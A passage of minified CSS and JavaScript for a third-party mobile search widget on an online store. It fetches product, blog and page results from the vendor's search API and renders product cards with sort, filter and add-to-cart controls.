.cc-latest-search .cc-latest-title {\n                margin: 0px 5px 0px 0px;\n                font-weight: 400;\n                font-size: 16px;\n                margin-right: 0;\n                color: #0c0c0f;\n                display: block;\n                text-align: left;\n                line-height: normal;\n                font-style: normal;\n                padding: 8px 15px 8px 15px;\n                text-decoration: none;\n                background: #1717170f;\n              }\n              .cc-search-campaign-shown #cc-intelli-search-mobile .cc-latest-search .cc-recentsearch-items {\n                color: #fff;\n                font-size: 14px;\n                font-weight: 600;\n                margin: 0px 5px 5px;\n                border: 1px solid #171717;\n                padding: 1px 4px 1px 10px;\n                display: flex;\n                align-items: center;\n                background: #171717;\n                border-radius: 4px;\n                border-top: 0;\n                box-shadow: rgba(39, 39, 39, 0.25) 1px 3px 3px 0px;\n              }\n              .cc-search-campaign-shown #cc-intelli-search-mobile .cc-latest-search span {\n                color: #fff;\n                line-height: normal;\n                font-weight: 400;\n                white-space: nowrap;\n                text-transform: capitalize;\n                font-size: 12px;\n                line-height: 12px;\n              }\n              .cc-search-campaign-shown #cc-intelli-search-mobile .cc-latest-search a img {\n                width: 9px;\n                margin-left: 6px;\n                display: block;\n                margin-top: 1px;\n                filter: invert(1);\n                margin-right:4px;\n              }\n              .cc-search-campaign-shown #cc-intelli-search-mobile .cc-latest-result-search {\n                padding: 10px 0px 20px;\n                display: flex;\n                align-items: center;\n              }\n              .cc-search-campaign-shown #cc-intelli-search-mobile .cc-latest-result-search a {\n                color: #404040;\n                font-size: 14px;\n                font-weight: 200;\n                margin: 0px 5px;\n                border: 1px solid #b3b3b3;\n                padding: 0px 10px;\n                border-radius: 50px;\n                display: flex;\n                align-items: center;\n              }\n              .cc-search-campaign-shown #cc-intelli-search-mobile .cc-keyword-list {\n                display: flex;\n                align-items: center;\n                flex-wrap: nowrap;\n                margin: 5px auto 0 auto;\n                width: 95%;\n                overflow: auto;\n                padding: 0 7px;\n                margin-bottom: 2px;\n              }\n              .cc-search-campaign-shown #cc-intelli-search-mobile .cc-popup-close:hover {\n                background: transparent;\n              }\n              .cc-search-campaign-shown #cc-intelli-search-mobile .cc-popup-close {\n                position: absolute;\n                right: 0px;\n                top: 5px;\n                background: transparent;\n                border: 0px;\n                cursor: pointer;\n                z-index: 1;\n              }\n              .cc-search-campaign-shown #cc-intelli-search-mobile .cc-popup-close:focus,\n              .cc-search-campaign-shown #cc-intelli-search-mobile .cc-popup-close:focus-visible {\n                outline: none !important;\n                background: transparent;\n              }\n              .cc-search-campaign-shown #cc-intelli-search-mobile .cc-popup-close img {\n                width: 18px;\n                display: block;\n              }\n              .cc-search-results-shown .pushowl-ios-install-prompt,\n              .cc-search-campaign-shown .search__field.field,\n              .cc-search-results-shown .cc-rv-section,\n              .cc-search-results-shown .cc-reco-container,\n              .cc-search-results-shown footer, \n              .cc-search-results-shown #MainContent,\n              .cc-search-results-shown .zsiq_custommain.siq_bR,\n              .cc-search-results-shown .uwy.umb.userway_p5,\n              .cc-search-results-shown #footer-content,\n              .cc-search-results-shown #footer-feature,\n              .cc-search-results-shown #featuredon,\n              .cc-search-results-shown .mobile-dock,\n              .cc-search-results-shown .zsiq_floatmain.zsiq_theme1 {\n                display: none !important;\n              }\n              .shopify-section-group-header-group.header-section.header-hidden  #cc-intelli-search-mobile {\n                transform: translateY(calc(-100% - var(--border-radius) - 100px));\n              }\n              #cc-intelli-search-mobile {\n                background: #fff;\n                transition: var(--animation-primary);\n                transition-property: opacity,transform;\n              }\n              .cc-search-campaign-shown.has-modal-opening, \n              .cc-search-campaign-shown.has-modal-open {\n                touch-action: auto !important;\n                overflow: auto !important;\n              }\n              .cc-searchbar-active #SearchDrawer.drawer[open] {\n                display: none !important;\n              }\n              .cc-search-campaign-shown header.header .header__buttons .search-drawer-button,\n              .cc-search-campaign-shown #SearchDrawer .input.search__input {\n                display: none !important;\n              }\n              #cc-intelli-search-mobile {\n                display: none !important;\n              }\n              #cc-intelli-search-mobile.cc-active-search {\n                display: flex !important;\n              }\n              .cc-intl-search-mobile-icon {\n                display: flex;\n                justify-content: center;\n                align-items: center;\n              }\n              '}});const E=e=>{const{onClose:t,domainId:n,userId:c,campaignId:s,variantId:d,tracker:f,pageId:m,pageSize:v}=e.tProps,{rSelector:w,toggleSelectors:b}=e,y=(0,r.useRef)(null),x=(0,r.useRef)(null),[k,_]=(0,r.useState)(null),[C,q]=(0,r.useState)([]),[P,$]=(0,r.useState)(!1),[N,E]=(0,r.useState)(!1),I=(0,r.useRef)(document.querySelector(w)),T=(0,r.useRef)(document.querySelector("#cc-mobile-search-results")),A=(0,r.useRef)(document.querySelector("#cc-mobile-load")),[O,L]=(0,r.useState)(""),[j,M]=(0,r.useState)(null),[F,z]=(0,r.useState)(null),[R,B]=(0,r.useState)(null),[D,H]=(0,r.useState)(null),[V,U]=(0,r.useState)(null);(0,r.useEffect)((()=>{A.current.style.display=N?"block":"none"}),[N]);const[W,G]=(0,r.useState)({q:"*",pageIndex:1,templateId:7,templateName:"inpage-hot-results-for-mobile"}),[Y,Z]=(0,r.useState)({q:"*",pageIndexBlog:1,templateId:7,templateName:"inpage-hot-results-for-mobile"}),[X,J]=(0,r.useState)({q:"*",pageIndexPage:1,templateId:7,templateName:"inpage-hot-results-for-mobile"}),K=(e,t)=>{const i=new AbortController,{signal:r}=i;return O&&O.abort(),L(i),fetch(`${f}/search/v3/search/${n}/${s}/${d}/${c}?pageId=${m}&${a.default.stringify(e)}&${a.default.stringify(t,{arrayFormat:"comma"})}&pageSize=15`,{signal:r}).then((e=>e.json())).then((e=>({aggregations:e.aggregations,res:e.res,totalProducts:e.totalProducts})))},Q=(e,t)=>{const i=new AbortController,{signal:r}=i;return O&&O.abort(),L(i),fetch(`${f}/search/v3/search/blog/${n}/${s}/${d}/${c}?pageIdBlog=${m}&${a.default.stringify(e)}&${a.default.stringify(t,{arrayFormat:"comma"})}&pageSizeBlog=15&pageSizePage=15`,{signal:r}).then((e=>e.json())).then((e=>({blogAggregations:e.blogAggregations,blogRes:e.blogRes,totalBlogs:e.totalBlogs,pageAggregations:e.pageAggregations,pageRes:e.pageRes,totalPages:e.totalPages})))};(0,r.useEffect)((()=>{fetch(`https://dc4.convertcart.com/search/v3/setting/${n}/${s}/${d}`).then((e=>e.json())).then((e=>{let{settings:t}=e;const{urlMapping:n}=t;M(n)}))}),[]);const ee=e=>{const t={...W},n={...Y},c={...X};t.q=0===e.length?W.q:e,n.q=0===e.length?W.q:e,c.q=0===e.length?W.q:e,$(!1);const i={};t.pageIndex=1,E(!0),h(e),(0,o.default)("body").addClass("cc-search-results-shown"),Promise.all([K(t,i),Q(n,i)]).then((e=>{let[i,r]=e;E(!1),$(!1);const{res:o}=i,{blogRes:a,pageRes:s}=r,l={aggregations:i.aggregations,products:o,noResults:0===o.length,ctotalProducts:i.totalProducts,moreResults:v*t.pageIndex<i.totalProducts,params:t,optionsDisplay:null,showProd:!0,loadingDisplay:!1,showSuggestions:!1,sortBy:null,sortDirection:null,searchTerm:k},d={aggregationsblog:r.blogAggregations,blogs:a,noResultsblog:0===a.length,ctotalBlogs:r.totalBlogs,moreResultsblog:v*n.pageIndexBlog<r.totalBlogs,paramsblog:n,optionsDisplayblog:null,showblog:!0,loadingDisplayblog:!1,showSuggestions:!1,sortByblog:null,sortDirectionblog:null,searchTerm:k},p={aggregationspage:r.pageAggregations,pages:s,noResultspage:0===s.length,ctotalPages:r.totalPages,moreResultspage:v*c.pageIndexPage<r.totalPages,paramspage:c,optionsDisplaypage:null,showpage:!0,loadingDisplaypage:!1,showSuggestions:!1,sortBypage:null,sortDirectionpage:null,searchTerm:k};z(l),B(d),H(p)}))};(0,r.useEffect)((()=>{null!==F&&(I.current.style.display="none",T.current.style.display="block",(0,i.render)(function(e,t,n,c){function s(e){const{value:t,...n}=e;return(0,i.h)("style",{...n,dangerouslySetInnerHTML:{__html:t}})}const d=()=>(0,i.h)("div",{style:{position:"fixed",top:"50%",left:"45%",background:"#fff","border-radius":"50%","box-shadow":"0px 0px 20px rgba(0, 0, 0, 0.3)","z-index":2147483647}},(0,i.h)("svg",{xmlns:"http://www.w3.org/2000/svg",style:{margin:"auto",background:"none",display:"block","shape-rendering":"auto"},width:"35px",height:"35px",viewBox:"0 0 100 100",preserveAspectRatio:"xMidYMid"},(0,i.h)("circle",{cx:"50",cy:"50",fill:"none",stroke:"#171717","stroke-width":"8",r:"35","stroke-dasharray":"164.93361431346415 56.97787143782138",transform:"rotate(40.3711 50 50)"},(0,i.h)("animateTransform",{attributeName:"transform",type:"rotate",repeatCount:"indefinite",dur:"1s",values:"0 50 50;360 50 50",keyTimes:"0;1"})))),p=e=>{const{onSortSelect:t,onFilterSelect:n}=e;return(0,i.h)(i.Fragment,null,(0,i.h)("div",{id:"cc-sort-filter",style:{position:"fixed",bottom:0,height:45,display:"flex",width:"100%","z-index":2,background:"#fff","box-shadow":"0px 0 10px rgba(0, 0, 0, 0.2)"}},(0,i.h)("div",{onClick:t,style:{display:"flex","padding-top":5,"padding-bottom":5,width:"50%","border-left":"1px solid #fff","align-items":"center","justify-content":"center",order:2,background:"#171717",color:"#fff","font-weight":"500","border-radius":"3px 3px 0 0"}},(0,i.h)("img",{src:"https://cdn.convertcart.com/uploads/5bf00f37.png",style:{width:16,"margin-right":6},alt:"sort"}),(0,i.h)("div",{style:{"font-size":16,"padding-top":2}},"Sort")),(0,i.h)("div",{onClick:n,style:{display:"flex","padding-top":5,"padding-bottom":5,width:"50%","align-items":"center","justify-content":"center",order:1,background:"#171717",color:"#fff","font-weight":"500","border-radius":"3px 3px 0 0"}},(0,i.h)("img",{src:"https://cdn.convertcart.com/uploads/2c12f970.png",style:{width:16,"margin-right":6,transform:"rotate(-90deg)"},alt:"filter"}),(0,i.h)("div",{onClick:n,style:{"font-size":16,"padding-top":2}},"Filter"))))},u=e=>{const{onSortSelect:t}=e;return(0,i.h)(i.Fragment,null,(0,i.h)("div",{id:"cc-sort-filter",style:{position:"fixed",bottom:0,height:45,display:"flex",width:"100%","z-index":1,background:"#fff","box-shadow":"0px 0 10px rgba(0, 0, 0, 0.2)"}},(0,i.h)("div",{onClick:t,style:{display:"flex","padding-top":5,"padding-bottom":5,width:"100%","border-left":"1px solid #fff","align-items":"center","justify-content":"center",order:2,background:"#171717",color:"#fff","font-weight":"500","border-radius":"3px 3px 0 0"}},(0,i.h)("img",{src:"https://cdn.convertcart.com/uploads/180d3fb8.png",style:{width:18,"margin-right":6},alt:"sort"}),(0,i.h)("div",{style:{"font-size":18,"padding-top":2}},"Sort"))))},h=e=>{const{sortBy:t,sortOptions:n,sortDirection:c,onCloseSort:r,onOptionSelect:o}=e,a=n.filter((e=>e.name===t&&e.direction===c?e:null)).filter((e=>e))[0],s=n.filter((e=>e.name!==a.name||e.direction!==a.direction));return(0,i.h)("div",{onClick:e=>{e.stopPropagation(),r()},style:{position:"fixed",top:0,left:0,width:"100%",height:"100%","z-index":999999,backgroundColor:"rgba(0,0,0,0.3)"}},(0,i.h)("div",{onClick:e=>e.stopPropagation(),style:{position:"fixed",bottom:0,background:"#fff","z-index":2147483700,width:"100%"}},(0,i.h)("div",{onClick:e=>e.stopPropagation(),style:{padding:10,"padding-left":20,"border-bottom":"1px solid darkgrey",color:"black","font-size":16,"font-weight":500}},"SORT BY"),(0,i.h)("div",{style:{padding:10,"padding-left":20,"font-size":18,"font-weight":"bold"},onClick:e=>e.stopPropagation()},a.label),s.map((e=>(0,i.h)("div",{style:{padding:10,"padding-left":20,"font-size":18},"data-sort-value":e.name,"data-sort-direction":e.direction,onClick:e=>{e.stopPropagation(),o(e)}},e.label)))))},g=e=>{const{currency:t,campaignId:n,variantId:c,products:r}=e,o=e=>parseFloat(`${e}`).toFixed(2).replace(/\B(?=(\d{3})+(?!\d))/g,","),a=e=>{let{rating:t}=e;const n=[],c=Math.round(2*Number(t))/2;for(let e=1;e<=5;e++)c>=e?n.push((0,i.h)("svg",{"aria-hidden":"true",viewBox:"0 0 18 18",xmlns:"http://www.w3.org/2000/svg",className:"star-container yotpo-sr-star-full",width:"15",height:"15",style:"display: flex; flex-direction: row; margin-right: 3.5px;"},(0,i.h)("defs",null,(0,i.h)("linearGradient",{id:"yotpo_stars_gradient_0.22664008692619053"},(0,i.h)("stop",{offset:"100%","stop-color":"rgba(245,222,5,1)"}),(0,i.h)("stop",{"stop-opacity":"1",offset:"100%","stop-color":"#FFFFFF"}))),(0,i.h)("path",{style:"pointer-events: none;",d:"M9 14.118L14.562 17.475L13.086 11.148L18 6.891L11.529 6.342L9 0.375L6.471 6.342L0 6.891L4.914 11.148L3.438 17.475L9 14.118Z",stroke:"rgba(245,222,5,1)",fill:"url('#yotpo_stars_gradient_0.22664008692619053')"}))):n.push((0,i.h)("svg",{"aria-hidden":"true",viewBox:"0 0 18 18",xmlns:"http://www.w3.org/2000/svg",className:"star-container yotpo-sr-star-empty",width:"15",height:"15",style:"display: flex; flex-direction: row; margin-right: 3.5px;"},(0,i.h)("defs",null,(0,i.h)("linearGradient",{id:"yotpo_stars_gradient_0.14183550835805037"},(0,i.h)("stop",{offset:"0%","stop-color":"rgba(245,222,5,1)"}),(0,i.h)("stop",{"stop-opacity":"1",offset:"0%","stop-color":"#FFFFFF"}))),(0,i.h)("path",{style:"pointer-events: none;",d:"M9 14.118L14.562 17.475L13.086 11.148L18 6.891L11.529 6.342L9 0.375L6.471 6.342L0 6.891L4.914 11.148L3.438 17.475L9 14.118Z",stroke:"rgba(245,222,5,1)",fill:"url('#yotpo_stars_gradient_0.14183550835805037')"})));return(0,i.h)(i.Fragment,null,n)},s=e=>{const t=Math.floor(10*e)/10;return t%1==0?t.toString().split(".")[0]:t};return(0,i.h)("div",{style:{display:"flex","flex-wrap":"wrap","min-height":"82.5%"}},r.map(((e,r)=>{const l={event:"searchClicked",campaignId:n,variantId:c,position:r+1,productId:e._id,templateId:7,templateName:"inpage-hot-results-for-mobile",productName:e.name,url:e.url};let d,p;e.stringified_variants&&(d=JSON.parse(e.stringified_variants),p=d[0].id);const u=e.image?e.image:"https://cdn.convertcart.com/uploads/3fbd151a.jpg";!!e.originalPrice&&(e.originalPrice,e.price);let h;return e.member_price&&null!=e.member_price?h=e.member_price:null==e.member_price&&e.memberAndElitePrice&&(h=e.memberAndElitePrice[0].memberPrice),(0,i.h)("div",{className:"cc-product-card-outer",style:{width:"50%",padding:"5px 5px 10px 5px",cursor:"pointer"}},(0,i.h)("div",{className:"cc-product-card",style:{height:"100%","max-height":"100%","min-height":"100%"},"data-cc-id":e._id},(0,i.h)("a",{href:e.url,style:{"text-decoration":"none",color:"#171717",width:"100%",display:"flex","flex-direction":"column",height:"100%"},"data-cc-ev":JSON.stringify(l)},(0,i.h)("div",{style:{width:"100%",background:"#171717",overflow:"hidden","border-radius":"16px","min-height":"280px","max-height":"280px",position:"relative"}},(0,i.h)("img",{src:u,style:{"max-width":"100%","max-height":"100%"},alt:e.name}),e.stringified_variants?(0,i.h)("div",{className:"cc-action-block",style:{position:"absolute",bottom:"10px",right:"10px"}},d&&d.length<=1?(0,i.h)("form",{action:"/cart/add",method:"post",enctype:"multipart/form-data",className:"card--btn single-item-form",siq_id:"autopick_5816",style:{cursor:"pointer",position:"relative",display:"inline-flex",alignItems:"center",justifyContent:"center",overflow:"hidden",lineHeight:1,fontFamily:"var(--font-button-family)",fontSize:"var(--font-button-size)",fontWeight:500,padding:"15px",color:"#fff",background:"var(--color-button-gradient)",backgroundColor:"rgb(var(--color-button-background))",borderRadius:"50%",boxShadow:"var(--shadow-horizontal-offset) var(--shadow-vertical-offset) rgb(var(--color-shadow)/ var(--shadow-opacity))",border:"none",height:"auto"}},(0,i.h)("input",{type:"hidden",name:"id",value:p}),(0,i.h)("input",{type:"hidden",name:"quantity",value:"1"}),(0,i.h)("button",{type:"submit",className:"btn add-to-cart-button hhh"},(0,i.h)("svg",{type:"submit",className:"btn add-to-cart-button hhh",className:"icon icon-cart icon-sm md:hidden",viewBox:"0 0 24 24",stroke:"currentColor",fill:"none",xmlns:"http://www.w3.org/2000/svg"},(0,i.h)("path",{"stroke-linecap":"round","stroke-miterlimit":"10",d:"M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"})))):(0,i.h)("div",{className:"cc-choose-option"},(0,i.h)("a",{className:"btn",href:e.url,style:{cursor:"pointer",position:"relative",display:"inline-flex",alignItems:"center",justifyContent:"center",overflow:"hidden",lineHeight:1,fontFamily:"var(--font-button-family)",fontSize:"var(--font-button-size)",fontWeight:500,padding:"15px",color:"#fff",background:"var(--color-button-gradient)",backgroundColor:"rgb(var(--color-button-background))",borderRadius:"50%",boxShadow:"var(--shadow-horizontal-offset) var(--shadow-vertical-offset) rgb(var(--color-shadow)/ var(--shadow-opacity))",border:"none",height:"auto"}},(0,i.h)("svg",{type:"submit",className:"btn add-to-cart-button hhh",className:"icon icon-cart icon-sm md:hidden",viewBox:"0 0 24 24",stroke:"currentColor",fill:"none",xmlns:"http://www.w3.org/2000/svg"},(0,i.h)("path",{"stroke-linecap":"round","stroke-miterlimit":"10",d:"M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"}))))):(0,i.h)("div",{className:"cc-choose-option"},(0,i.h)("a",{className:"btn",href:e.url,style:{cursor:"pointer",position:"relative",display:"inline-flex",alignItems:"center",justifyContent:"center",overflow:"hidden",lineHeight:1,fontFamily:"var(--font-button-family)",fontSize:"var(--font-button-size)",fontWeight:500,padding:"15px",color:"#fff",background:"var(--color-button-gradient)",backgroundColor:"rgb(var(--color-button-background))",borderRadius:"50%",boxShadow:"var(--shadow-horizontal-offset) var(--shadow-vertical-offset) rgb(var(--color-shadow)/ var(--shadow-opacity))",border:"none",height:"auto"}},(0,i.h)("svg",{type:"submit",className:"btn add-to-cart-button hhh",className:"icon icon-cart icon-sm md:hidden",viewBox:"0 0 24 24",stroke:"currentColor",fill:"none",xmlns:"http://www.w3.org/2000/svg"},(0,i.h)("path",{"stroke-linecap":"round","stroke-miterlimit":"10",d:"M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"}))))),(0,i.h)("div",{style:{display:"flex","flex-direction":"column","justify-content":"space-between",flex:"1"}},(0,i.h)("div",null,(0,i.h)("div",{style:{color:"#17171799","font-size":"10px","padding-bottom":"2px","text-transform":"uppercase","padding-top":"16px","letter-spacing":"1px"}},e.vendor),(0,i.h)("div",{style:{margin:"6px 0 10px 0",display:"block","line-height":"24px",color:"#171717","font-weight":"500"}},e.name)),(0,i.h)("div",null,(0,i.h)("div",{style:{"line-height":"16px","font-size":"12px",color:"#818898"}},t,o(e.price)," USD",(0,i.h)("span",{style:{"line-height":"16px","font-size":"10px",color:"#818898","margin-top":"0px",display:"block","font-style":"italic"}},"Non-member Price")),(0,i.h)("div",{style:{display:"flex",margin:"10px 0",gap:"5px"}},(0,i.h)("svg",{width:"16",height:"20",viewBox:"0 0 16 20",fill:"none",xmlns:"http://www.w3.org/2000/svg"},(0,i.h)("path",{d:"M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z",fill:"#E1251C"})),(0,i.h)("span",{style:{"font-size":"20px","line-height":"22px",color:"#e1251c","font-weight":"600"}},t,o(h))),(0,i.h)("div",{style:{display:"flex","margin-top":"10px",gap:"5px"}},(0,i.h)("svg",{width:"8",height:"11",viewBox:"0 0 8 11",fill:"none",xmlns:"http://www.w3.org/2000/svg"},(0,i.h)("path",{d:"M7 3.5H6.5V2.5C6.5 1.12 5.38 0 4 0C2.62 0 1.5 1.12 1.5 2.5V3.5H1C0.45 3.5 0 3.95 0 4.5V9.5C0 10.05 0.45 10.5 1 10.5H7C7.55 10.5 8 10.05 8 9.5V4.5C8 3.95 7.55 3.5 7 3.5ZM2.5 2.5C2.5 1.67 3.17 1 4 1C4.83 1 5.5 1.67 5.5 2.5V3.5H2.5V2.5ZM7 9.5H1V4.5H7V9.5ZM4 8C4.55 8 5 7.55 5 7C5 6.45 4.55 6 4 6C3.45 6 3 6.45 3 7C3 7.55 3.45 8 4 8Z",fill:"#031546"})),(0,i.h)("p",{style:{color:"#031546","font-size":"10px"}},"Free delivery with"," ",(0,i.h)("span",{style:{"font-size":"10px",color:"#d5a03a","font-weight":"600","text-transform":"uppercase"}},"ELITE"))),(0,i.h)("div",{style:{height:"25px","margin-top":"8px",display:"block"}},Number(e.rating)>0&&(0,i.h)("div",{className:"",style:{"text-align":"left",display:"flex","justify-content":"flex-start","align-items":"center"}},(0,i.h)(a,{rating:Number(e.rating)}),(0,i.h)("span",{className:"",style:{display:"flex",alignSelf:"center",color:"rgb(245, 222, 5)",fontFamily:"Nunito Sans",fontStyle:"normal",fontWeight:700,fontSize:"16px",marginInline:"0px",marginBottom:"1px",paddingTop:"2px"}},s(e.rating)))))))))})))},f=e=>{const{currency:t,campaignId:n,variantId:c,products:r}=e;return(0,i.h)("div",{style:{display:"flex","flex-wrap":"wrap","min-height":"82.5%"}},r.map(((e,t)=>{const r={event:"searchClicked",campaignId:n,variantId:c,position:t+1,productId:e._id,templateId:7,templateName:"inpage-hot-results-for-mobile",productName:e.name,url:e.url},o=e.image?e.image:e.imageUrl?e.imageUrl:"https://cdn.convertcart.com/uploads/c5f46de2.png";return(0,i.h)("div",{className:"cc-product-card-outer",style:{width:"50%",padding:5}},(0,i.h)("div",{className:"cc-product-card",style:{border:"1px solid #1717170f",height:"100%","border-radius":16}},(0,i.h)("a",{href:e.url,"data-cc-ev":JSON.stringify(r),style:{"text-decoration":"none",color:"#171717",width:"100%"}},(0,i.h)("div",{className:"cc-product-card-blog-image",style:{position:"relative","padding-bottom":"100%",overflow:"hidden","border-radius":"16px 16px 0 0"}},(0,i.h)("img",{style:{"max-width":"100%","max-height":"100%",position:"absolute",top:"50%",left:0,right:0,margin:"0 auto","object-fit":"contain",width:"100%",height:"100%",transform:"translateY(-50%)","border-radius":"16px 16px 0 0",background:"#000","border-radius":"16px 16px 0 0"},src:o,alt:e.name})),(0,i.h)("div",{className:"cc-product-card-blog-name",style:{margin:"10px",display:"block","line-height":"24px",color:"#171717","font-weight":"500"}},e.name))))})))},m=e=>{const{currency:t,campaignId:n,variantId:c,products:r}=e;return(0,i.h)("div",{style:{display:"flex","flex-wrap":"wrap","min-height":"82.5%"}},r.map(((e,t)=>{const r={event:"searchClicked",campaignId:n,variantId:c,position:t+1,productId:e._id,templateId:7,templateName:"inpage-hot-results-for-mobile",productName:e.name,url:e.url},o=e.image?e.image:"https://www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg";return(0,i.h)("div",{className:"cc-product-card-outer",style:{width:"50%",padding:5}},(0,i.h)("div",{className:"cc-product-card",style:{border:"1px solid #1717170f",height:"100%","border-radius":16}},(0,i.h)("a",{href:e.url,"data-cc-ev":JSON.stringify(r),style:{"text-decoration":"none",color:"#171717",width:"100%"}},(0,i.h)("div",{className:"cc-product-card-page-image",style:{position:"relative","padding-bottom":"100%",overflow:"hidden","border-radius":"16px 16px 0 0"}},(0,i.h)("img",{style:{"max-width":"100%","max-height":"100%",position:"absolute",top:"50%",left:0,right:0,margin:"0 auto","object-fit":"contain",width:"100%",height:"100%",transform:"translateY(-50%)",padding:"20px",background:"#000","border-radius":"16px 16px 0 0"},src:o,alt:e.name})),(0,i.h)("div",{className:"cc-product-card-page-name",style:{margin:"10px",display:"block","line-height":"24px",color:"#171717","font-weight":"500"}},e.name))))})))},v=e=>{const{onLoadMore:t}=e;return(0,i.h)("div",{style:{padding:"40px 0px 0px",textAlign:"center"}},(0,i.h)("div",{onClick:()=>t(),style:{width:"180px",padding:10,border:"2px solid #171717","font-size":16,background:"#171717",color:"#fff","border-radius":40,margin:"0 auto"}},"Load More"))},w=e=>{const{value:t,onChange:n,count:c,label:r}=e,o=()=>n(!t);return(0,i.h)("div",{className:"cc-main-cb",style:{display:"flex",cursor:"pointer","flex-direction":"row","align-items":"center","padding-left":5,"padding-bottom":6,"padding-top":5},onClick:o},!t&&(0,i.h)("div",{className:"cc-checkbox",style:{border:"1px solid #171717",width:15,height:15,"min-width":"15px","border-radius":0,display:"block"}}),t&&(0,i.h)("div",{className:"cc-checkbox",style:{border:"1px solid #171717",width:15,height:15,"min-width":"15px","border-radius":0,background:"#171717"}},(0,i.h)("div",{className:"cc-tickmark",style:{display:"block",border:"2px solid #fff",width:5,height:10,"align-items":"center","border-top":"none","margin-top":0,"margin-left":4,transform:"rotate(45deg)","border-left":"none",transition:"0.3s"}})),(0,i.h)("div",{className:"cc-cb-label",style:{"padding-top":0,"padding-left":5,width:"75%","font-size":14,"line-height":"20px","text-transform":"capitalize","word-break":"break-word"}},r),(0,i.h)("div",{className:"cc-cb-count",style:{color:"#aaaaaa","font-size":12,"padding-right":10}},`(${c})`))},b=e=>{const{value:t,buckets:n,onChange:c,name:r}=e,o=(e,n)=>{t&&-1===t.indexOf(n)?(t.push(n),c(e,t)):(t&&t.splice(t.indexOf(n),1),c(e,t))};return(0,i.h)("div",{className:"cc-checkBox-group",style:{width:"100%","max-width":"100%"}},n&&n.map((e=>(0,i.h)(w,{value:!!t&&-1!==t.indexOf(e.name),onChange:()=>o(r,e.name),label:e.name,count:e.count}))))},y=e=>{const{value:t,buckets:n,onChange:c,formatter:r,name:o}=e,a=e=>{t&&(-1===t.indexOf(e)?(t.push(e),c(o,t)):(t.splice(t.indexOf(e),1),c(o,t)))};return(0,i.h)("div",{className:"cc-rangegroup",style:{width:"100%","max-width":"100%"}},n&&n.map((e=>{const n=r?r(o,e.name):e.name;return(0,i.h)(w,{value:!(t&&-1===t.indexOf(e.name)),onChange:()=>a(e.name),label:n,count:e.count})})))},x=e=>{const{facetDetails:t,aggregations:n,curFilters:c,selFilter:r,onClickFilterTitle:o}=e;return(0,i.h)("div",{style:{width:"45%","padding-top":50,"padding-bottom":200,minHeight:"100vh",maxHeight:"100vh",height:"100%",background:"rgb(247, 247, 247)","overflow-y":"scroll"}},t.map((e=>{const t=n[e.name].length>0&&e.name===r.name;return(0,i.h)("div",null,t&&(0,i.h)("div",{style:{width:"100%",background:"#fff","font-weight":"500","font-size":18,padding:10,display:"flex","border-bottom":"1px solid rgb(197, 197, 197)"}},e.label,(0,i.h)("div",{style:{"font-size":10,"padding-left":2}}," ",c[e.name].length>0?`(${c[e.name].length})`:""," ")),!t&&(0,i.h)("div",{style:{width:"100%",background:"rgb(247, 247, 247)","font-size":18,padding:10,display:"flex","border-bottom":"1px solid rgb(197, 197, 197)"},"data-filter-name":e.name,onClick:o},e.label,(0,i.h)("div",{style:{"font-size":10,"padding-left":2}},c[e.name].length>0?`(${c[e.name].length})`:"")))})))},k=e=>{const{onCloseFilter:t,onApplyFilters:n}=e;return(0,i.h)(i.Fragment,null,(0,i.h)("div",{style:{display:"flex",background:"#fff",position:"fixed",width:"100%","border-top":"1px solid #eeecec",bottom:0,height:"45px"}},(0,i.h)("div",{onClick:t,style:{width:"50%",padding:12,"text-align":"center","font-size":16,"border-right":"1px solid #eeecec",display:"flex","justify-content":"center","align-items":"center","font-weight":"500"}},"CANCEL"),(0,i.h)("div",{style:{width:"50%",padding:12,"font-size":16,color:"#fff",background:"#171717","text-align":"center",display:"flex","justify-content":"center","align-items":"center","font-weight":"500"},onClick:n},"APPLY")))},_=()=>(0,i.h)("div",{style:{position:"fixed",bottom:0,width:"100%",height:50,"font-size":18,padding:10,backgroundColor:"#f44336",color:"#fff","font-weight":"bold"}},"No Results 